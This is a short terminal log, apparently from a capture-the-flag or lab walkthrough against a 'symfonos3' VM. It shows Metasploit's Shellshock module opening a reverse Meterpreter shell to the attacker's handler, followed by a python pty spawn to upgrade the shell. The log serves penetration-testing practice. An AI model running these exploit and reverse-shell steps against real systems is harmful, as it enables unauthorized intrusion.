 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.122.108:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.122.232
[*] Meterpreter session 3 opened (192.168.122.108:4444 -> 192.168.122.232:52656) at 2024-08-17 20:57:05 +0530
meterpreter > shell
Process 7983 created.
Channel 1 created.
python -c 'inport pty; pty.spawn("/bin/bash")'
  File "<string>", line 1
    inport pty; pty.spawn("/bin/bash")
             ^
SyntaxError: invalid syntax
python3 -c 'import pty; pty.spawn("/bin/bash")'
cerberus@symfonos3:/usr/lib/cgi-bin$